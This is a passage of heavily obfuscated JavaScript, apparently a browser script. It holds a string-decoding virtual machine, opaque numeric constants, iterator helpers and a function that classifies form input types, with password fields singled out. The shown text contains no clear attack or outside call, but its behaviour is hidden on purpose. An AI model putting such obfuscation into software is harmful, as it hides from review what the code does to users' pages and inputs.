r,[sR],Z2(Cr),F2,Z2(BW),cn,Z2(B6),P6,Z2(OH),IU,Ej,Z2(bI),pA,BW,Z2(IU),Tc,PW,QX,[AX],[P6],Z2(kU),cn,Z2(cn),HJ,IU,B6,Z2(K7),f6,Xs,Z2(BW),BW,Z2(Tc),Z2(jA),J6,Rz,Z2(B6),sR,Z2(PW),Z2(VI),OH,r0,Z2(cn),pA,Z2(VI),BW,Z2(wU),s2,PW,Z2(sR),IZ,Ej,Z2(r0),Z2(OH),s2,Z2(OH),Z2(Xs),Z2(Ej),[PW],Z2(J6),s2,OH,Z2(AU),Z2(PW),IZ,P6,Z2(IZ),Ej,Z2(r0),AU,Xs,Ej,Z2(Xs),Z2(VI),sR,Xs,Tc,Z2(Lr),JW,IZ,Z2(pA),Z2(jA),Z2(BW),Tc,Z2(Xs),BW,Z2(Rz),bI,[Ej],Z2(bI),SE,F2,Z2(F2),IU,Z2(PW),Z2(r0),Z2(OH),IZ,Z2(IZ),Z2(Tc),Tc,B6,Z2(B6),AX,AU,Z2(lH),AU,Z2(Tc),OH,Z2(Tc),Z2(Xs),Z2(Tc),BW,Z2(F2),Tc,Z2(E7),bI,AX,PW,Z2(sZ),r0,[Ej],IZ,B6,Z2(IU),Z2(PW),IU,Ej,Z2(F2),F2,[Xs],P6,Z2(X1),B6,Z2(PW),Tc,Z2(sR),BW,Z2(r0),Z2(VI),Z2(B6),sZ,Z2(Lr),sZ,Z2(sR),Z2(VI),Z2(AU),pA,Z2(sZ),B6,Z2(sZ),Z2(Xs),F2,[Xs],PW,Z2(AU),Xs,Z2(OH),VI,Z2(PW),Z2(B6),IZ,Z2(Lr),Z2(Lr),Tc,QX,[AX],bI,mW,P6,Z2(PW),Z2(Tc),BW,Z2(fx),[P6],Z2(r0),Z2(B6),Z2(Ej),Cr,Z2(PW),Z2(AU),F2,Z2(sZ),B6,Z2(sR),Z2(Cr),Gq,PW,r0,Z2(Rz),SE,F2,Z2(F2),SE,F2,Z2(BW),Z2(sZ),QX,Tc,Z2(IU),[sR],Z2(pA)];}break;case YB:{var gxS=jNS[UK];FLS(gxS[P6]);N4l+=Mv;var sKl=P6;}break;case NS:{N4l+=Y9;return [[Rz,cR,IU,Z2(VI),Z2(l0),vk,AU],[],[Z2(AX),Ej,Z2(r0)],[OH,Z2(Lr),F2,Z2(AU),B6],[F2,Z2(AU),B6],[],[Lr,Z2(OH),Z2(Ej),Xs],[],[Z2(s2),AX,IU],[],[Z2(IU),OH,Z2(Lr)],[s2,Z2(s2),Z2(L7)]];}break;case Wg:{var vPl=jNS[UK];var KPl=jNS[jP];N4l=xl;var qvl=jNS[nb];var ZBl=jNS[WG];}break;}}};var A2=function(xVl,Bll){return xVl>Bll;};var Td=function(qll,j1S){return qll===j1S;};var PxS=function(){return dx.apply(this,[D4,arguments]);};var vFS=function(){return z4S.apply(this,[B4,arguments]);};var hKl=function(){return dx.apply(this,[FK,arguments]);};var WO=function(bLl,fKl){return bLl==fKl;};var sU=function(SKl){return !SKl;};var BvS=function(){if(L4["Date"]["now"]&&typeof L4["Date"]["now"]()==='number'){return L4["Date"]["now"]();}else{return +new (L4["Date"])();}};var FA=function(){return z4S.apply(this,[h8,arguments]);};var DwS=function(){return [];};var PKl=function(){return dx.apply(this,[Jg,arguments]);};var CXS=function CLl(ASl,PNS){'use strict';var kSl=CLl;switch(ASl){case hg:{return this;}break;case Q4:{return this;}break;case b8:{var sSl;Ps.push(bq);return sSl=rd()[bj(AX)](qBS,A9S,Sj,sZ,cn),Ps.pop(),sSl;}break;case XV:{var bUS=PNS[UK];Ps.push(Dr);var WwS=L4[Z6(typeof AZ()[M6(cn)],W7([],[][[]]))?AZ()[M6(IU)](sU(sU(r0)),x5,Pn):AZ()[M6(IZ)](st,EO,OH)](bUS);var r4l=[];for(var TwS in WwS)r4l[SU()[Rn(Xs)].apply(null,[Js,K7,sU(sU([]))])](TwS);r4l[Gd()[Id(SE)].call(null,S5,sU({}),Pr,cn)]();var Cvl;return Cvl=function lFl(){Ps.push(tm);for(;r4l[Gd()[Id(P6)].apply(null,[SE,IZ,H5,JW])];){var HLl=r4l[Gd()[Id(Ff)].apply(null,[r6,Tc,zr,vA])]();if(fM(HLl,WwS)){var JwS;return lFl[pW()[Bc(VI)].apply(null,[S8S,bW])]=HLl,lFl[rI()[Ic(PW)].call(null,Kd,cR,PW,TR,pk,Fn)]=sU(r0),Ps.pop(),JwS=lFl,JwS;}}lFl[rI()[Ic(PW)](Kd,sU(P6),PW,TR,pk,sU(r0))]=sU(P6);var O8l;return Ps.pop(),O8l=lFl,O8l;},Ps.pop(),Cvl;}break;case WG:{Ps.push(Sw);this[rI()[Ic(PW)].call(null,ck,OH,PW,CD,pk,sU(sU([])))]=sU(C9[rI()[Ic(P6)].apply(null,[th,E7,B6,Xf,AU,Tc])]());var Qvl=this[j6()[g2(Tj)](wm,th)][C9[rI()[Ic(P6)](th,sU(sU([])),B6,cR,AU,Hn)]()][SU()[Rn(wm)](Lp,QX,Mp)];if(Td(Z6(typeof rI()[Ic(r6)],W7(AZ()[M6(AU)](sU(sU(P6)),RY,GY),[][[]]))?rI()[Ic(Xs)](xD,bW,AU,Yf,U0,U0):rI()[Ic(sR)](bh,E7,JA,O2,EFS,L7),Qvl[AZ()[M6(E2)](sU([]),AE,dvS)]))throw Qvl[Z6(typeof Gd()[Id(lH)],'undefined')?Gd()[Id(r6)](Cr,mW,lz,mY):Gd()[Id(AX)].apply(null,[sU(P6),J6,BlS,JQ])];var M8l;return M8l=this[SU()[Rn(jA)].call(null,VJ,cn,zs)],Ps.pop(),M8l;}break;case lb:{var UES=PNS[UK];var Vvl;Ps.push(vk);return Vvl=UES&&WO(AZ()[M6(pA)](E7,KO,p7),typeof L4[Td(typeof AZ()[M6(E7)],'undefined')?AZ()[M6(IZ)](Ff,Rh,O3S):AZ()[M6(OH)](Hn,tVS,tW)])&&Td(UES[j6()[g2(Xs)].call(null,F2,Th)],L4[AZ()[M6(OH)](tX,tVS,tW)])&&Z6(UES,L4[Z6(typeof AZ()[M6(fx)],W7([],[][[]]))?AZ()[M6(OH)](RH,tVS,tW):AZ()[M6(IZ)](sU(sU([])),Pr,f6)][pW()[Bc(Xs)](Up,Bs)])?Td(typeof j6()[g2(f6)],'undefined')?j6()[g2(PW)](sh,KO):j6()[g2(SE)].call(null,zs,RH):typeof UES,Ps.pop(),Vvl;}break;case Cl:{var fpS=PNS[UK];return typeof fpS;}break;case ZK:{var SkS=PNS[UK];var rDS=PNS[jP];var KES=PNS[nb];Ps.push(Jr);SkS[rDS]=KES[Td(typeof pW()[Bc(Gn)],W7('',[][[]]))?pW()[Bc(Ej)](sN,W8S):pW()[Bc(VI)].call(null,zm,bW)];Ps.pop();}break;case jP:{var HOS=PNS[UK];var wpS=PNS[jP];var dMS=PNS[nb];return HOS[wpS]=dMS;}break;case D4:{var cLl=PNS[UK];var MPl=PNS[jP];var F1S=PNS[nb];Ps.push(WLS);try{var Y3l=Ps.length;var D4l=sU({});var FVl;return FVl=zO(pP,[Z6(typeof AZ()[M6(AU)],W7([],[][[]]))?AZ()[M6(E2)].apply(null,[X7,fr,dvS]):AZ()[M6(IZ)](sU(sU(r0)),bO,lH),Gd()[Id(Gn)](OI,X7,RPS,cJ),Gd()[Id(r6)].call(null,cn,zs,mA,mY),cLl.call(MPl,F1S)]),Ps.pop(),FVl;}catch(M3l){Ps.splice(Dc(Y3l,r0),Infinity,WLS);var TBl;return TBl=zO(pP,[AZ()[M6(E2)].call(null,fx,fr,dvS),rI()[Ic(Xs)](LFS,cn,AU,Lj,U0,F2),Td(typeof Gd()[Id(sR)],'undefined')?Gd()[Id(AX)].call(null,pz,S0,Tc,K9S):Gd()[Id(r6)].apply(null,[P6,AU,mA,mY]),M3l]),Ps.pop(),TBl;}Ps.pop();}break;case fC:{return this;}break;case cF:{var stS=PNS[UK];var C9l;Ps.push(wU);return C9l=zO(pP,[Td(typeof AZ()[M6(nY)],'undefined')?AZ()[M6(IZ)](sU({}),Yw,G4S):AZ()[M6(Tj)](sU(sU([])),Ow,cs),stS]),Ps.pop(),C9l;}break;case B4:{return this;}break;case Tv:{return this;}break;case Sv:{var Mvl;Ps.push(pM);return Mvl=rd()[bj(AX)].call(null,qBS,qd,cn,sU(P6),cn),Ps.pop(),Mvl;}break;case NL:{var MmS=PNS[UK];Ps.push(n5);var WxS=L4[AZ()[M6(IU)](OI,Xn,Pn)](MmS);var QxS=[];for(var h4l in WxS)QxS[SU()[Rn(Xs)](d7,K7,CD)](h4l);QxS[Td(typeof Gd()[Id(Kc)],W7([],[][[]]))?Gd()[Id(AX)](Mp,sU(r0),Mm,vQ):Gd()[Id(SE)].apply(null,[EU,sU(sU({})),nW,cn])]();var KQS;return KQS=function wll(){Ps.push(Sx);for(;QxS[Z6(typeof Gd()[Id(wU)],W7('',[][[]]))?Gd()[Id(P6)](Sj,Dt,rx,JW):Gd()[Id(AX)](mW,s2,Oh,sh)];){var bxS=QxS[Z6(typeof Gd()[Id(RH)],W7('',[][[]]))?Gd()[Id(Ff)](mY,TW,zlS,vA):Gd()[Id(AX)](l0,Kq,ElS,YGS)]();if(fM(bxS,WxS)){var CPl;return wll[pW()[Bc(VI)].call(null,hY,bW)]=bxS,wll[Z6(typeof rI()[Ic(PW)],'undefined')?rI()[Ic(PW)].apply(null,[xLS,OI,PW,s2,pk,IX]):rI()[Ic(sR)].call(null,k8S,QX,fh,l7,Kw,tX)]=sU(r0),Ps.pop(),CPl=wll,CPl;}}wll[rI()[Ic(PW)].call(null,xLS,sU(P6),PW,RH,pk,IX)]=sU(FM[Xs]);var LwS;return Ps.pop(),LwS=wll,LwS;},Ps.pop(),KQS;}break;case NV:{Ps.push(w1);this[rI()[Ic(PW)].apply(null,[Et,OH,PW,r6,pk,r0])]=sU(P6);var t3l=this[Td(typeof j6()[g2(X1)],W7([],[][[]]))?j6()[g2(PW)](Ff,Gp):j6()[g2(Tj)](wm,TN)][P6][SU()[Rn(wm)].apply(null,[JB,QX,jA])];if(Td(rI()[Ic(Xs)](I1,sU(r0),AU,Xs,U0,Cr),t3l[AZ()[M6(E2)].call(null,Hn,V0,dvS)]))throw t3l[Z6(typeof Gd()[Id(SE)],W7([],[][[]]))?Gd()[Id(r6)](Lj,sU(r0),H5,mY):Gd()[Id(AX)](SE,KZ,zLS,qZ)];var QSl;return QSl=this[SU()[Rn(jA)].apply(null,[xW,cn,sU([])])],Ps.pop(),QSl;}break;case tF:{var XmS=PNS[UK];var wwS;Ps.push(ht);return wwS=XmS&&WO(AZ()[M6(pA)](S0,jJ,p7),typeof L4[AZ()[M6(OH)](bI,mh,tW)])&&Td(XmS[j6()[g2(Xs)](F2,ph)],L4[AZ()[M6(OH)].apply(null,[sU([]),mh,tW])])&&Z6(XmS,L4[AZ()[M6(OH)](zj,mh,tW)][pW()[Bc(Xs)](J8S,Bs)])?Z6(typeof j6()[g2(pz)],'undefined')?j6()[g2(SE)].call(null,zs,tm):j6()[g2(PW)].apply(null,[Wc,Hq]):typeof XmS,Ps.pop(),wwS;}break;case kT:{var YtS=PNS[UK];return typeof YtS;}break;case MS:{var DAS=PNS[UK];var nMS=PNS[jP];var CHS=PNS[nb];Ps.push(qc);DAS[nMS]=CHS[pW()[Bc(VI)](GZ,bW)];Ps.pop();}break;case WF:{var OES=PNS[UK];var pZS=PNS[jP];var QtS=PNS[nb];return OES[pZS]=QtS;}break;case VB:{var tBl=PNS[UK];var g3l=PNS[jP];var dll=PNS[nb];Ps.push(Th);try{var JNS=Ps.length;var NKl=sU(jP);var IFl;return IFl=zO(pP,[AZ()[M6(E2)].apply(null,[zj,FvS,dvS]),Gd()[Id(Gn)].apply(null,[SE,F2,PY,cJ]),Gd()[Id(r6)](vk,GY,PBS,mY),tBl.call(g3l,dll)]),Ps.pop(),IFl;}catch(tvl){Ps.splice(Dc(JNS,r0),Infinity,Th);var E1S;return E1S=zO(pP,[AZ()[M6(E2)](sU(sU({})),FvS,dvS),rI()[Ic(Xs)](bO,r0,AU,Ff,U0,SX),Gd()[Id(r6)](sU(sU({})),st,PBS,mY),tvl]),Ps.pop(),E1S;}Ps.pop();}break;case NF:{return this;}break;case Db:{var ArS=PNS[UK];Ps.push(Kx);var BQS;return BQS=zO(pP,[Z6(typeof AZ()[M6(S0)],W7('',[][[]]))?AZ()[M6(Tj)].call(null,tW,KPS,cs):AZ()[M6(IZ)](sU(r0),Z8S,VPS),ArS]),Ps.pop(),BQS;}break;case vG:{return this;}break;}};var KSS=function(LxS){var WBl=['text','search','url','email','tel','number'];LxS=LxS["toLowerCase"]();if(WBl["indexOf"](LxS)!==-1)return 0;else if(LxS==='password')return 1;else return 2;};var zO=function jll(qVl,d9l){var JSl=jll;do{switch(qVl){case zK:{qVl=mb;nBl=function(cQS){return jll.apply(this,[gG,arguments]);}([function(NVl,VFl){return jll.apply(this,[bT,arguments]);},function(B7S,J2S,PcS){'use strict';return PlS.apply(this,[fG,arguments]);}]);}break;case PG:{kll=function(){return gA.apply(this,[sG,arguments]);};FLS=function(){return gA.apply(this,[NF,arguments]);};dx(WC,[]);E1=nQS();fD();qVl=Ll;}break;case IK:{Ps=v3l();Vll=W1S();z4S.call(this,dg,[A1S()]);dLl();dx.call(this,O,[A1S()]);Ix=pBl();dx.call(this,FK,[A1S()]);qVl=GC;fPS=cSl();}break;case mb:{Ps.pop();qVl=HL;}break;case kK:{z4S(b8,[hFl()]);(function(PVS,R9S){return dx.apply(this,[AT,arguments]);}(['N','KNKKWTvVTTTTTT','WEENEVTTTTTT','K','T','M','v','M7','N7','7','8v','7T','7TT','NTTT','7TM8','NTT','8','NM','66','7TTT','E'],s2));FM=dx(zb,[['8T6EVTTTTTT','7','T','WEENEVTTTTTT','WEv6N','8M686WvM6EVTTTTTT','8MKMWWN','KNKKWTvVTTTTTT','KKKKKKK','KM6N7W8','NM','7TM8','MT8K','NWTT','8T6W','K76M','7WNK8','NMvWK','M','7N','N','7TT','8','6','7E','MM','ME','M6','NT','7T','K','MT','7MN','7TTT','8M686WvM6W','7TT7','8666','M666','7TTTT','KWM','Wv','MTTT','W','MET','7K','MT7W','666666','7VK7','E','7v','NTTT','MN','7VWv','7V8N','MMMM','NWTTTTT','KvE','6KM'],sU(sU(P6))]);Dg=function zEOFJkAmJM(){nY();p8();wT();var VI;function qQ(){return Dc.apply(this,[Rc,arguments]);}function D9(){this["lO"]++;this.Br=OF;}function kQ(){return RL.apply(this,[I1,arguments]);}function Nt(){return RL.apply(this,[V8,arguments]);}function w1(){return ["{","m/p\x07ra`nq\nK!WrQE6Wv9\rtxK","","!\x3fSz7OU#\x3f#3OH"];}function xU(){var Os=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);xU=function(){return Os;};return Os;}function p1(){return Dc.apply(this,[zB,arguments]);}function gB(){return RL.apply(this,[O4,arguments]);}function Iz(){this["hF"]=(this["hF"]&0xffff)*0xc2b2ae35+(((this["hF"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.Br=QH;}function w0(){return HQ.apply(this,[UB,arguments]);}function K1(){tS=["MWD7","-,GUUQt\fT(_gvy5{)","","~\x07\'3\x40 AkK+7(HK[AWK]K\x40Ec4E\"Ae","T","","%ok\"FN8]R0<ccn:K "];}function GH(){return Gr(vs()[q(cL)]+'',qH(),HO()-qH());}var zI;var bt,qt,kp,cL,BE,cs,n,hQ,NY,UL,jc,Y1,CT,R8,Is,Ut,fE,g4,x8,cB,Qs,kU,nQ,ft,lE,U1,x0,MQ,p,EQ,D0,z4,jB,K,fS,DI,H0,sp,HY,UQ,nE,F8,GL,Fp,AT,M1,zU,Z,WT,RE,c,zc,xE,qs,LL,C8,r8,l,Uc,OQ,UE,mI,P8,Vs,m4,RT,FE,Qc,sS,vU,LB,I8,Wc,EI,C0,BS,x1,IU,N8,cS,Sp,Dp,KU,G,AU,D,YQ,dQ,rp,IE,j4,nc,z1,bY,HL,c8,BT,Xc,KS,h,FU,rT,DQ,f4,ps,xS,B4,qU,mE,Jc,vS;var ZU;var G8;function jO(a,b){return a.charCodeAt(b);}var v8;function EU(cc,N1){var KT=EU;switch(cc){case M8:{var Zp=N1[J4];var cY=N1[I1];var qT=N1[M8];var AL=N1[QQ];var cT=Qt[n];var d=Es([],[]);var f8=Qt[Zp];var A0=J1(f8.length,bt);if(jY(A0,cL)){do{var QT=hT(Es(Es(A0,AL),rt()),cT.length);var P4=ZI(f8,A0);var E8=ZI(cT,QT);d+=EU(LS,[Cp(IL(FY(P4),E8),IL(FY(E8),P4))]);A0--;}while(jY(A0,cL));}return w4(h8,[d]);}break;case vT:{var GE=N1[J4];var t0=N1[I1];var cE=N1[M8];var VB=N1[QQ];var vI=tS[BE];var KL=Es([],[]);var zT=tS[cE];var sQ=J1(zT.length,bt);while(jY(sQ,cL)){var lI=hT(Es(Es(sQ,VB),rt()),vI.length);var TE=ZI(zT,sQ);var WI=ZI(vI,lI);KL+=EU(LS,[IL(FY(IL(TE,WI)),Cp(TE,WI))]);sQ--;}return w4(X0,[KL]);}break;case E0:{var Ac=N1[J4];var GY=N1[I1];var hc=ME()[w8(qt)].call(null,UL,fE,qt,UQ);for(var lt=cL;n4(lt,Ac[S0()[ht(cL)](nE,cs)]);lt=Es(lt,bt)){var Q=Ac[ME()[w8(kp)](Ns(Ns(cL)),Ns(Ns(bt)),cL,F8)](lt);var YL=GY[Q];hc+=YL;}return hc;}break;case O1:{var l8={'\x4c':ME()[w8(cL)].apply(null,[Ns(Ns(bt)),qt,cs,D0]),'\x51':Ht()[zL(cL)](z4,jB,cL),'\x54':xU()[gQ(cL)](bt,Ns(cL),K,cB),'\x56':WY()[MB(cL)](g4,cL),'\x58':ME()[w8(bt)](fS,DI,n,H0),'\x72':Ht()[zL(bt)](sp,HY,qt)};return function(D8){return EU(E0,[D8,l8]);};}break;case LE:{var vc=N1[J4];s8=function(bS,dE){return EU.apply(this,[WQ,arguments]);};return VI(vc);}break;case LS:{var wQ=N1[J4];if(dS(wQ,A8)){return L[ZU[qt]][ZU[bt]](wQ);}else{wQ-=WE;return L[ZU[qt]][ZU[bt]][ZU[cL]](null,[Es(Ot(wQ,Y1),vB),Es(hT(wQ,HE),xI)]);}}break;case XB:{var Ec=N1[J4];var tB=N1[I1];var ET=[];var T1=EU(O1,[]);var OS=tB?L[S0()[ht(qt)](Fp,bt)]:L[S0()[ht(bt)](GL,kp)];for(var qY=cL;n4(qY,Ec[S0()[ht(cL)](nE,cs)]);qY=Es(qY,bt)){ET[xU()[gQ(bt)].apply(null,[kp,AT,M1,DS(zU)])](OS(T1(Ec[qY])));}return ET;}break;case qS:{var gY=N1[J4];XE=function(hp,q0,h4){return EU.apply(this,[Tt,arguments]);};return YI(gY);}break;case Tt:{var C4=N1[J4];var UU=N1[I1];var Oc=N1[M8];var lY=Es([],[]);var PQ=hT(Es(C4,rt()),p);var Kc=zs[UU];var sT=cL;if(n4(sT,Kc.length)){do{var Ms=ZI(Kc,sT);var fp=ZI(XE.W1,PQ++);lY+=EU(LS,[Cp(IL(FY(Ms),fp),IL(FY(fp),Ms))]);sT++;}while(n4(sT,Kc.length));}return lY;}break;case WQ:{var S1=N1[J4];var bB=N1[I1];var gU=Es([],[]);var mB=hT(Es(S1,rt()),MQ);var jI=VT[bB];var hI=cL;if(n4(hI,jI.length)){do{var p4=ZI(jI,hI);var M=ZI(s8.TI,mB++);gU+=EU(LS,[IL(FY(IL(p4,M)),Cp(p4,M))]);hI++;}while(n4(hI,jI.length));}return gU;}break;}}function zL(wE){return Wp()[wE];}function pt(){return RL.apply(this,[E0,arguments]);}function BU(){return RL.apply(this,[xB,arguments]);}function JU(){return HQ.apply(this,[tQ,arguments]);}function IL(V1,WL){return V1&WL;}function Wp(){var tt=['Vt','Tc','CE','pU','K8'];Wp=function(){return tt;};return tt;}function G0(){return w4.apply(this,[jT,arguments]);}function TB(){return tL.apply(this,[lU,arguments]);}function b(){return PS.apply(this,[sI,arguments]);}function DS(vL){return -vL;}function Us(){return PS.apply(this,[KY,arguments]);}function pp(){return JB.apply(this,[ZT,arguments]);}function tL(dI,Gt){var LT=tL;switch(dI){case UB:{var Ct=Gt[J4];Ct[N8]=function(){var KQ=ME()[w8(qt)](xS,rT,qt,UQ);for(let Y0=cL;n4(Y0,NY);++Y0){KQ+=this[Qc]().toString(qt).padStart(NY,Ht()[zL(bt)](qU,HY,qt));}var qL=parseInt(KQ.slice(bt,DI),qt);var n1=KQ.slice(DI);if(TS(qL,cL)){if(TS(n1.indexOf(WY()[MB(cL)].call(null,g4,cL)),DS(bt))){return cL;}else{qL-=IT[kp];n1=Es(Ht()[zL(bt)].apply(null,[xS,HY,qt]),n1);}}else{qL-=IT[cs];n1=Es(WY()[MB(cL)](g4,cL),n1);}var JL=cL;var FB=bt;for(let pS of n1){JL+=g8(FB,parseInt(pS));FB/=qt;}return g8(JL,Math.pow(qt,qL));};Dc(Jp,[Ct]);}break;case O4:{var dL=Gt[J4];dL[bt]=function(P,EB){var bp=atob(P);var Yc=cL;var XI=[];var DB=cL;for(var BB=cL;n4(BB,bp.length);BB++){XI[DB]=bp.charCodeAt(BB);Yc=dB(Yc,XI[DB++]);}Dc(Gp,[this,hT(Es(Yc,EB),ps)]);return XI;};tL(UB,[dL]);}break;case Pc:{var f1=Gt[J4];f1[Qc]=function(){return this[DQ][this[c8][VY.y]++];};tL(O4,[f1]);}break;case lU:{var KE=Gt[J4];KE[Vs]=function(jU){return this[h](jU?this[r8][J1(this[r8][S0()[ht(cL)](nE,cs)],bt)]:this[r8].pop());};tL(Pc,[KE]);}break;case xQ:{var W0=Gt[J4];W0[h]=function(W4){return TS(typeof W4,vs()[q(cL)].call(null,LB,bt,mE))?W4.p:W4;};tL(lU,[W0]);}break;case E0:{var IQ=Gt[J4];IQ[j4]=function(v){return SL.call(this[KU],v,this);};tL(xQ,[IQ]);}break;case qB:{var wS=Gt[J4];wS[Wc]=function(tU,wt,wI){if(TS(typeof tU,vs()[q(cL)](LB,bt,qU))){wI?this[r8].push(tU.p=wt):tU.p=wt;}else{AS.call(this[KU],tU,wt);}};tL(E0,[wS]);}break;case DU:{var CY=Gt[J4];CY[BS]=function(s4,X8){this[c8][s4]=X8;};CY[Jc]=function(f0){return this[c8][f0];};tL(qB,[CY]);}break;}}function R1(){return HQ.apply(this,[vT,arguments]);}var L;function jY(Lt,s0){return Lt>=s0;}var VT;function fL(){return RL.apply(this,[Rc,arguments]);}var zs;function rt(){var R6;R6=GH()-FN();return rt=function(){return R6;},R6;}function wT(){qS=nT+QQ*E0,DU=QQ+QQ*E0,O1=pc+QQ*E0,h8=I1+M8*E0,jT=rI+QQ*E0,TT=J4+zt*E0,WQ=sI+E0,lT=sI+M8*E0,KY=nT+zt*E0,Rc=nT+nT*E0,V8=I1+QQ*E0,vT=zt+QQ*E0,UB=M8+E0,L4=I1+Zc*E0,U0=QQ+M8*E0,PT=Zc+E0,V=pc+zt*E0,Pc=sI+zt*E0,zB=zt+M8*E0,Ip=sI+QQ*E0,CB=rI+E0,xQ=J4+Zc*E0,LE=M8+M8*E0,HE=zt+M8*E0+J4*E0*E0+E0*E0*E0,ls=nT+M8*E0,Tt=J4+nT*E0,lU=J4+QQ*E0,tQ=rI+M8*E0,WE=Zc+QQ*E0+nT*E0*E0+nT*E0*E0*E0+Zc*E0*E0*E0*E0,X0=J4+M8*E0,AY=zt+E0,O4=Zc+QQ*E0,fQ=Zc+M8*E0,LS=zt+nT*E0,zE=rI+nT*E0,A8=nT+QQ*E0+nT*E0*E0+nT*E0*E0*E0+Zc*E0*E0*E0*E0,n8=pc+M8*E0,At=M8+zt*E0,Gp=M8+QQ*E0,qB=I1+nT*E0,XB=pc+E0,ZT=nT+E0,Jp=QQ+E0,vB=Zc+sI*E0+M8*E0*E0+nT*E0*E0*E0+nT*E0*E0*E0*E0,xI=J4+M8*E0+QQ*E0*E0+Zc*E0*E0*E0+nT*E0*E0*E0*E0,xB=I1+E0,RI=rI+zt*E0,D4=QQ+nT*E0;}function mS(){return Ap.apply(this,[zE,arguments]);}function sL(){return tL.apply(this,[xQ,arguments]);}function wm(){this["Ez"]=(this["Ez"]&0xffff)*0xcc9e2d51+(((this["Ez"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Br=ll;}function w4(Pp,gc){var dp=w4;switch(Pp){case CB:{var C1=gc[J4];Y4=function(ZY,pI){return q4.apply(this,[AY,arguments]);};return pY(C1);}break;case lT:{bt=+ ! ![];qt=bt+bt;kp=bt+qt;cL=+[];BE=qt*kp*bt;cs=kp+bt;n=kp+qt;hQ=qt*cs-BE+n;NY=hQ*bt+qt+kp-cs;UL=bt+BE*NY+n;jc=bt*NY-cs+n;Y1=kp*BE-hQ-bt;CT=Y1*jc+hQ+kp;R8=NY-jc*cs+kp*CT;Is=cs-hQ+n*qt*BE;Ut=BE-cs+NY+qt*hQ;fE=cs+Y1+BE*n+qt;g4=n*NY*hQ+cs-bt;x8=cs*n-bt+Y1-jc;cB=qt+Y1+hQ*kp;Qs=cB*BE+Y1-jc+NY;kU=kp*Y1-qt*cs+NY;nQ=n-hQ+jc+cB+kp;ft=NY*n*BE-qt;lE=jc*qt+BE*kp-Y1;U1=hQ-n+cB+kp+Y1;x0=Y1*n*cs+CT-bt;MQ=n+BE*kp*bt;p=jc+kp+n+cs+BE;EQ=qt+Y1*jc+kp*NY;D0=cs*Y1*NY+CT+n;z4=n*NY-qt+cB-Y1;jB=kp*BE*NY;K=Y1*n+cs*qt+jc;fS=bt*qt*BE+Y1*cs;DI=bt*Y1+cs+hQ-jc;H0=NY*BE*n+cs*hQ;sp=n*BE-hQ+jc;HY=n+hQ*cB+NY+qt;UQ=cs*CT-jc*bt*Y1;nE=CT*cs+BE*bt;F8=n*CT+bt-jc-BE;GL=Y1-qt+cs*n*cB;Fp=qt-hQ*cB+BE*CT;AT=n*jc*qt+BE*bt;M1=jc+qt+n+cB-Y1;zU=BE*kp-jc*bt+NY;Z=jc+BE*NY+n;WT=Y1+bt+jc+kp*n;RE=cs+jc+kp+qt;c=qt+CT*kp-NY;zc=bt+hQ+n*cs+kp;xE=qt+cB-hQ+cs*NY;qs=qt+n*NY+Y1+cB;LL=bt*NY*cB+qt*jc;C8=cs*NY+hQ*BE;r8=cs+Y1+BE+n-jc;l=CT+BE+jc*NY;Uc=Y1+kp+cB*bt*hQ;OQ=BE-bt+NY*Y1-qt;UE=NY*hQ-BE;mI=hQ*Y1+CT-jc+cB;P8=CT-qt+n+jc-bt;Vs=Y1*jc-cs+CT-cB;m4=cB+CT-hQ*bt;RT=BE*qt+CT+cs+cB;FE=qt+cB*hQ-CT-n;Qc=qt+NY+cs+Y1*kp;sS=cB-NY+BE+CT+bt;vU=cs*cB+BE+n-kp;LB=BE*CT-jc+NY-cs;I8=hQ+NY*qt+cB*cs;Wc=CT+cB+jc+BE+NY;EI=n-jc+Y1+hQ+qt;C0=cB*n-jc*bt+qt;BS=NY*n+bt+kp*BE;x1=hQ*NY*kp+cs-BE;IU=CT-kp+qt*n*hQ;N8=BE*cs*Y1+qt-NY;cS=Y1*hQ+kp+bt+CT;Sp=kp+Y1+qt*cB+CT;Dp=Y1*jc+n*BE*kp;KU=n+cB*Y1-CT;G=jc+cB*n+BE+bt;AU=BE+Y1+cB*n+bt;D=hQ*cs+BE*kp*jc;YQ=kp-CT+jc*cB-n;dQ=NY-n-BE+CT*qt;rp=CT*qt+NY*bt-jc;IE=kp-bt+BE*cB;j4=NY*cB-kp*hQ+jc;nc=jc+kp*cB-hQ+CT;z1=n*cB+Y1+cs*hQ;bY=cs-NY+cB*BE+Y1;HL=cB+qt*CT-kp*jc;c8=CT+NY+bt+n*Y1;BT=kp*Y1*hQ+NY+cB;Xc=kp-bt-n+cB*hQ;KS=cB*NY-qt*BE+kp;h=CT+hQ*bt*Y1;FU=hQ+Y1+qt*cB-n;rT=n+BE*NY+Y1;DQ=cs+hQ+CT*bt-qt;f4=NY*hQ*bt+n*BE;ps=NY*cB-hQ+bt-qt;xS=BE+NY*Y1-bt+hQ;B4=jc*Y1+qt+n;qU=BE*NY-cs-kp+Y1;mE=kp*n*BE;Jc=Y1*kp*jc-cB;vS=CT+bt+BE;}break;case U0:{var NI=gc[J4];var mU=gc[I1];var r0=gc[M8];var wc=gc[QQ];var CL=Es([],[]);var F1=hT(Es(wc,rt()),x8);var fY=Qt[NI];var Lp=cL;if(n4(Lp,fY.length)){do{var P0=ZI(fY,Lp);var LY=ZI(I0.xs,F1++);CL+=EU(LS,[Cp(IL(FY(P0),LY),IL(FY(LY),P0))]);Lp++;}while(n4(Lp,fY.length));}return CL;}break;case h8:{var X4=gc[J4];I0=function(Bp,wY,XS,V0){return w4.apply(this,[U0,arguments]);};return G8(X4);}break;case Tt:{var TU=gc[J4];var J8=gc[I1];var xc=gc[M8];var st=Es([],[]);var nI=hT(Es(J8,rt()),kU);var n0=GS[xc];var p0=cL;while(n4(p0,n0.length)){var z0=ZI(n0,p0);var Z8=ZI(ks.Hs,nI++);st+=EU(LS,[IL(Cp(FY(z0),FY(Z8)),Cp(z0,Z8))]);p0++;}return st;}break;case pc:{var L1=gc[J4];ks=function(XU,BY,M0){return w4.apply(this,[Tt,arguments]);};return mT(L1);}break;case jT:{var lQ=gc[J4];G8(lQ[cL]);var ns=cL;if(n4(ns,lQ.length)){do{xU()[lQ[ns]]=function(){var Q1=lQ[ns];return function(lS,tE,g0,CU){var jS=I0.apply(null,[lS,Ns(Ns(bt)),nQ,CU]);xU()[Q1]=function(){return jS;};return jS;};}();++ns;}while(n4(ns,lQ.length));}}break;case Jp:{var 